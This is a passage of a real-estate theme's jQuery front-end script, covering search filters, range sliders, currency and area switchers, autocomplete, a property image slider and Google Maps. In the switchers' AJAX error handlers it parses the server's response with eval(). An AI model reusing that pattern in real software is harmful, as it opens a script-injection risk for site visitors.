                houzez_search_on_change(current_form, form_widget);
                console.log(result);
            });

            $( '#half_map_update').on('click', function(e) {
                e.preventDefault();
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            });

            $('select[name="radius"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            })

            $('select[name="country"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                var only_country = 'yes';
                houzez_search_on_change(current_form, form_widget, '', '', '', '', only_country);
                populate_state_dropdown(current_form);
            })

            $('select[name="state"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                var only_state = 'yes';
                houzez_search_on_change(current_form, form_widget, '', '', '', only_state);
                populate_city_dropdown(current_form);
            })

            $('select[name="location"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                var only_city = 'yes';
                houzez_search_on_change(current_form, form_widget, '', '', only_city);
                populate_area_dropdown(current_form);
            })


            $('input[name="feature[]"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            })

            $(".search-date").on("dp.change", function(e) {
                //alert($(this).val());
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            });

            $('select[name="status"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');

                var search_status = $(this).val();
                if( search_status == rent_status_for_price_range ) {
                    if(advanced_search_price_slide != 0) {
                        houzez_search_on_change(current_form, form_widget, advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
                    } else {
                        houzez_search_on_change(current_form, form_widget);
                    }
                } else {
                    if(advanced_search_price_slide != 0) {
                        houzez_search_on_change(current_form, form_widget, advanced_search_price_range_min, advanced_search_price_range_max);
                    } else {
                        houzez_search_on_change(current_form, form_widget);
                    }
                }

            })

            if(current_tempalte == 'template/property-listings-map.php') {
                if( search_result_page == 'half_map' ) {
                    var state = HOUZEZ_ajaxcalls_vars.search_state;
                    var country = HOUZEZ_ajaxcalls_vars.search_country;
                    var keyword = HOUZEZ_ajaxcalls_vars.search_keyword;
                    var location = HOUZEZ_ajaxcalls_vars.search_city;
                    var features = HOUZEZ_ajaxcalls_vars.search_feature;
                    var area = HOUZEZ_ajaxcalls_vars.search_area;
                    var status = HOUZEZ_ajaxcalls_vars.search_status;
                    var type = HOUZEZ_ajaxcalls_vars.search_type;
                    var bedrooms = HOUZEZ_ajaxcalls_vars.search_bedrooms;
                    var bathrooms = HOUZEZ_ajaxcalls_vars.search_bathrooms;
                    var min_price = HOUZEZ_ajaxcalls_vars.search_min_price;
                    var max_price = HOUZEZ_ajaxcalls_vars.search_max_price;
                    var min_area = HOUZEZ_ajaxcalls_vars.search_min_area;
                    var max_area = HOUZEZ_ajaxcalls_vars.search_max_area;
                    var publish_date = HOUZEZ_ajaxcalls_vars.search_publish_date;

                    var search_lat = HOUZEZ_ajaxcalls_vars.search_lat;
                    var search_long = HOUZEZ_ajaxcalls_vars.search_long;
                    var search_radius = HOUZEZ_ajaxcalls_vars.search_radius;
                    var search_location = HOUZEZ_ajaxcalls_vars.search_location;
                    var use_radius = HOUZEZ_ajaxcalls_vars.use_radius;

                    houzez_half_map_listings(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius);
                } else {
                    houzez_half_map_listings();
                }
            } else {
                houzez_header_listing_map();
            }
        } else {
            $('select[name="country"]').on('change', function() {
                var current_form = $(this).parents('form');
                populate_state_dropdown(current_form);
            })

            $('select[name="location"]').on('change', function() {
                var current_form = $(this).parents('form');
                populate_area_dropdown(current_form);
            });

            $('select[name="state"]').on('change', function() {
                var current_form = $(this).parents('form');
                populate_city_dropdown(current_form);
            });

            if( $("input.search_location").length > 0 ) {
                $("input.search_location").geocomplete({
                    details: "form",
                    country: houzez_geocomplete_country,
                    geocodeAfterResult: true
                });
            }
        }

        var remove_map_loader = function(map) {
            google.maps.event.addListener(map, 'tilesloaded', function() {
                jQuery('#houzez-map-loading').hide();
            });
        }


        /* ------------------------------------------------------------------------ */
        /*	RANGE SLIDER
         /* ------------------------------------------------------------------------ */
        var price_range_main_search = function( min_price, max_price ) {
            $(".price-range-advanced").slider({
                range: true,
                min: min_price,
                max: max_price,
                values: [min_price, max_price],
                slide: function (event, ui) {
                    if( currency_position == 'after' ) {
                        var min_price_range = addCommas(ui.values[0]) + currency_symb;
                        var max_price_range = addCommas(ui.values[1]) + currency_symb;
                    } else {
                        var min_price_range = currency_symb + addCommas(ui.values[0]);
                        var max_price_range = currency_symb + addCommas(ui.values[1]);
                    }
                    $(".min-price-range-hidden").val( min_price_range );
                    $(".max-price-range-hidden").val( max_price_range );

                    $(".min-price-range").text( min_price_range );
                    $(".max-price-range").text( max_price_range );
                },
                stop: function( event, ui ) {

                    if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {
                        var current_form = $(this).parents('form');
                        var form_widget = $(this).parents('form');
                        houzez_search_on_change(current_form, form_widget);
                    }
                }
            });

            if( currency_position == 'after' ) {
                var min_price_range = addCommas($(".price-range-advanced").slider("values", 0)) + currency_symb;
                var max_price_range = addCommas($(".price-range-advanced").slider("values", 1)) + currency_symb;
            } else {
                var min_price_range = currency_symb + addCommas($(".price-range-advanced").slider("values", 0));
                var max_price_range = currency_symb + addCommas($(".price-range-advanced").slider("values", 1));
            }
            $(".min-price-range-hidden").val(min_price_range);
            $(".max-price-range-hidden").val(max_price_range);

            $(".min-price-range").text(min_price_range);
            $(".max-price-range").text(max_price_range);
        }

        if($( ".price-range-advanced").length > 0 ) {
            price_range_main_search( advanced_search_price_range_min, advanced_search_price_range_max );
        }
        $('.houzez-adv-price-range select[name="status"]').on('change', function(){
            var search_status = $(this).val();
            if( search_status == rent_status_for_price_range ) {
                price_range_main_search(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
            } else {
                price_range_main_search( advanced_search_price_range_min, advanced_search_price_range_max );
            }
        });

        /* On page load ( as on search page ) */
        var selected_status_adv_search = $('.houzez-adv-price-range select[name="status"]').val();
        if( selected_status_adv_search == rent_status_for_price_range ){
            price_range_main_search(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
        }

        var price_range_widget = function(min_price, max_price) {
            $("#slider-price").slider({
                range: true,
                min: min_price,
                max: max_price,
                values: [min_price, max_price],
                slide: function (event, ui) {
                    $("#min-price").val( currency_symb + addCommas(ui.values[0]));
                    $("#max-price").val( currency_symb + addCommas(ui.values[1]));
                },
                stop: function( event, ui ) {

                    if($("#houzez-listing-map").length > 0 ) {
                        var current_form = $(this).parents('form');
                        var form_widget = $(this).parents('.widget_houzez_advanced_search');
                        houzez_search_on_change(current_form, form_widget);
                    }
                }
            });
            $("#min-price").val(currency_symb + addCommas($("#slider-price").slider("values", 0)));
            $("#max-price").val(currency_symb + addCommas($("#slider-price").slider("values", 1)));
        }

        if($( "#slider-price").length >0) {
            price_range_widget( advanced_search_price_range_min, advanced_search_price_range_max );
        }

        $('#widget_status').on('change', function(){
            var search_status = $(this).val();
            if( search_status == rent_status_for_price_range ) {
                price_range_widget(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
            } else {
                price_range_widget( advanced_search_price_range_min, advanced_search_price_range_max );
            }
        });

        /* On page load ( as on search page ) */
        var selected_status_widget_search = $('#widget_status').val();
        if( selected_status_widget_search == rent_status_for_price_range ){
            price_range_widget(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
        }


        if($( "#slider-size").length >0) {
            $("#slider-size").slider({
                range: true,
                min: advanced_search_widget_min_area,
                max: advanced_search_widget_max_area,
                values: [advanced_search_widget_min_area, advanced_search_widget_max_area],
                slide: function (event, ui) {
                    $("#min-size").val(ui.values[0] +' '+measurement_unit);
                    $("#max-size").val(ui.values[1] +' '+measurement_unit);
                },
                stop: function( event, ui ) {

                    if($("#houzez-listing-map").length > 0 ) {
                        var current_form = $(this).parents('form');
                        var form_widget = $(this).parents('.widget_houzez_advanced_search');
                        houzez_search_on_change(current_form, form_widget);
                    }
                }
            });
            $("#min-size").val($("#slider-size").slider("values", 0) +' '+measurement_unit);
            $("#max-size").val($("#slider-size").slider("values", 1) +' '+measurement_unit);
        }

        var radius_search_slider = function(default_radius) {
            $("#radius-range-slider").slider(
                {
                    value: default_radius,
                    min: 0,
                    max: 100,
                    step: 1,
                    slide: function (event, ui) {
                        $("#radius-range-text").html(ui.value);
                        $("#radius-range-value").val(ui.value);
                    },
                    stop: function( event, ui ) {

                        if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {
                            var current_form = $(this).parents('form');
                            var form_widget = $(this).parents('form');
                            houzez_search_on_change(current_form, form_widget);
                        }
                    }
                }
            );

            $("#radius-range-text").html($('#radius-range-slider').slider('value'));
            $("#radius-range-value").val($('#radius-range-slider').slider('value'));
        }

        if($( "#radius-range-slider").length >0) {
            radius_search_slider(houzez_default_radius);
        }

        $('.infobox_trigger').each(function(i) {
            $(this).on('mouseenter', function() {
                if(houzezMap) {
                    google.maps.event.trigger(markers[i], 'click');
                }
            });
            $(this).on('mouseleave', function() {
                infobox.open(null,null);
            });
        });


        /*--------------------------------------------------------------------------
         *  Currency Switcher
         * -------------------------------------------------------------------------*/
        var currencySwitcherList = $('#houzez-currency-switcher-list');
        if( currencySwitcherList.length > 0 ) {

            $('#houzez-currency-switcher-list > li').click(function(e) {
                e.stopPropagation();
                currencySwitcherList.slideUp( 200 );

                var selectedCurrencyCode = $(this).data( 'currency-code' );

                if ( selectedCurrencyCode ) {

                    $('#houzez-selected-currency span').html( selectedCurrencyCode );
                    $('#houzez-switch-to-currency').val( selectedCurrencyCode );
                    var security = $('#currency_switch_security').val();
                    var houzez_switch_to_currency = $('#houzez-switch-to-currency').val();
                    fave_processing_modal('<i class="'+process_loader_spinner+'"></i> '+currency_updating_msg);

                    $.ajax({
                        url: ajaxurl,
                        dataType: 'JSON',
                        method: 'POST',
                        data: {
                            'action' : 'houzez_switch_currency',
                            'switch_to_currency' : houzez_switch_to_currency,
                            'security' : security
                        },
                        success: function (res) {
                            if( res.success ) {
                                window.location.reload();
                            } else {
                                console.log( res );
                            }
                        },
                        error: function (xhr, status, error) {
                            var err = eval("(" + xhr.responseText + ")");
                            console.log(err.Message);
                        }
                    });

                }

            });

            $('#houzez-selected-currency').click(function(e){
                currencySwitcherList.slideToggle( 200 );
                e.stopPropagation();
            });

            $('html').click(function() {
                currencySwitcherList.slideUp( 100 );
            });
        }


        /*--------------------------------------------------------------------------
         *  Area Switcher
         * -------------------------------------------------------------------------*/
        var areaSwitcherList = $('#houzez-area-switcher-list');
        if( areaSwitcherList.length > 0 ) {

            $('#houzez-area-switcher-list > li').click(function(e) {
                e.stopPropagation();
                areaSwitcherList.slideUp( 200 );

                var selectedAreaCode = $(this).data( 'area-code' );
                var houzez_switch_area_text = $('#houzez_switch_area_text').val();

                if ( selectedAreaCode ) {

                    $('#houzez-selected-area span').html( houzez_switch_area_text );
                    $('#houzez-switch-to-area').val( selectedAreaCode );
                    var security = $('#area_switch_security').val();
                    var houzez_switch_to_area = $('#houzez-switch-to-area').val();
                    fave_processing_modal('<i class="'+process_loader_spinner+'"></i> '+measurement_updating_msg);

                    $.ajax({
                        url: ajaxurl,
                        dataType: 'JSON',
                        method: 'POST',
                        data: {
                            'action' : 'houzez_switch_area',
                            'switch_to_area' : houzez_switch_to_area,
                            'security' : security
                        },
                        success: function (res) {
                            if( res.success ) {
                                window.location.reload();
                            } else {
                                console.log( res );
                            }
                        },
                        error: function (xhr, status, error) {
                            var err = eval("(" + xhr.responseText + ")");
                            console.log(err.Message);
                        }
                    });

                }

            });

            $('#houzez-selected-area').click(function(e){
                areaSwitcherList.slideToggle( 200 );
                e.stopPropagation();
            });

            $('html').click(function() {
                areaSwitcherList.slideUp( 100 );
            });
        }

        /*--------------------------------------------------------------------------
         *  AutoComplete Search
         * -------------------------------------------------------------------------*/
        if( keyword_autocomplete != 0 ) {
            var houzezAutoComplete = function () {

                var houzezSource = jQuery.parseJSON(HOUZEZ_ajaxcalls_vars.houzez_autoComplete);

                var houzezAuto = $('input[name="keyword"]').autocomplete({
                    source: houzezSource,
                    delay: 300,
                    minLength: 1,
                    change: function() {
                        if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {
                            var current_form = $(this).parents('form');
                            var form_widget = $(this).parents('.widget_houzez_advanced_search');
                            houzez_search_on_change(current_form, form_widget);
                        }
                    }
                });
                houzezAuto.autocomplete('option','change');//.call(houzezAuto);

            }
            houzezAutoComplete();
        }

        /*--------------------------------------------------------------------------
         *  Single Property
         * -------------------------------------------------------------------------*/
        if( is_singular_property == "yes" ) {

            if( property_detail_top == 'v3' ) {
                var houzezSlidesToShow = '8';
            } else {
                var houzezSlidesToShow = '11';
            }

            var houzez_detail_slider_main_settings = function () {
                return {
                    speed: 500,
                    autoplay: true,
                    autoplayHoverPause:true,
                    autoplaySpeed: 4000,
                    rtl: houzez_rtl,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: true,
                    //fade: true,
                    asNavFor: '.slider-thumbs'
                }
            }
            var houzez_detail_slider_nav_settings = function () {
                return {
                    speed: 500,
                    autoplay: false,
                    autoplaySpeed: 4000,
                    rtl: houzez_rtl,
                    slidesToShow: houzezSlidesToShow,
                    slidesToScroll: 1,
                    asNavFor: '.detail-slider',
                    arrows: false,
                    dots: false,
                    centerMode: true,
                    focusOnSelect: true,
                    responsive: [
                        {
                            breakpoint: 991,
                            settings:{
                                slidesToShow: 8
                            }
                        },
                        {
                            breakpoint: 767,
                            settings:{
                                slidesToShow: 4
                            }
                        }
                    ]

                }
            }

            var property_detail_slideshow = function () {
                $('.detail-slider').slick(houzez_detail_slider_main_settings());
                $('.slider-thumbs').slick(houzez_detail_slider_nav_settings());
            }
            property_detail_slideshow();

        }

        //if( is_singular_property == 'yes' && $('#singlePropertyMap').length > 0 ) {
        if( is_singular_property == 'yes') {
            // tabs Height
            var tabsHeight = function() {
                //jQuery(".detail-media .tab-content").css('min-height',jQuery("#gallery").innerHeight());
                jQuery("#singlePropertyMap,#street-map").css('min-height',jQuery(".detail-media #gallery").innerHeight());
            }

            jQuery(window).on('load',function(){
                tabsHeight();
            });
            jQuery(window).on('resize',function(){
                //alert(jQuery("#gallery").height());
                tabsHeight();
            }); // End tabs height

            jQuery('a[href="#gallery"]').on('shown.bs.tab', function (e) {
                //alert('ok');
                $('.detail-slider').slick('unslick');
                $('.slider-thumbs').slick('unslick');

                $('.detail-slider').slick(houzez_detail_slider_main_settings());
                $('.slider-thumbs').slick(houzez_detail_slider_nav_settings());
            });

            // Map and street view
            if( property_map != 0 ) {
                var map = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(prop_lat, prop_lng);
                var mapOptions = {
                    center: fenway,
                    zoom: 15,
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                var initialize = function () {
                    map = new google.maps.Map(document.getElementById('singlePropertyMap'), mapOptions);
                    if( $('#street-map').length > 0 ) {
                        panorama = new google.maps.StreetViewPanorama(document.getElementById('street-map'), panoramaOptions);
                    }

                    var propsSecurity = $('#securityHouzezMap').val();

                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        url: ajaxurl,
                        data: {
                            'action': 'houzez_get_single_property',
                            'prop_id': $('#prop_id').val(),
                            'security': propsSecurity
                        },
                        success: function(data) {
                            if( google_map_style !== '' ) {
                                var styles = JSON.parse ( google_map_style );
                                map.setOptions({styles: styles});
                            }

                            if(data.getprops === true) {
                                houzezAddMarkers(data.props, map);
                                houzezSetPOIControls(map, map.getCenter());
                            }
                        },
                        error: function(errorThrown) {

                        }
                    });

                }

                jQuery('a[href="#singlePropertyMap"]').on('shown.bs.tab', function (e) {
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(fenway);
                });
                jQuery('a[href="#street-map"]').on('shown.bs.tab', function (e) {
                    fenway = panorama.getPosition();
                    panoramaOptions.position = fenway;
                    panorama = new google.maps.StreetViewPanorama(document.getElementById('street-map'), panoramaOptions);
                });

                google.maps.event.addDomListener(window, 'load', initialize);


            }// End map and street


            //
            $(".houzez-gallery-prop-v2:first a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed:'normal',
                slideshow:5000,
                autoplay_slideshow: false,
                allow_resize: true,
                keyboard_shortcuts: true,
                theme: 'pp_default', /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
            });

        }


    }// typeof HOUZEZ_ajaxcalls_vars

}); // end document ready